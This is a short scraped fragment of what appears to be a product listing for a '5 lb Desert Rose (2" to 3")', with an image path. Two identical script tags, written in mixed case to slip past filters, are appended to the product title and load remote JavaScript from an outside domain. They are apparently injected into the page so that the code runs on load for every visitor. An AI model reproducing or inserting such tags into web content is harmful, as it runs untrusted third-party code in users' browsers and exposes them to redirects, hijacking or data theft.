 5 lb Desert Rose (2" to 3")<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>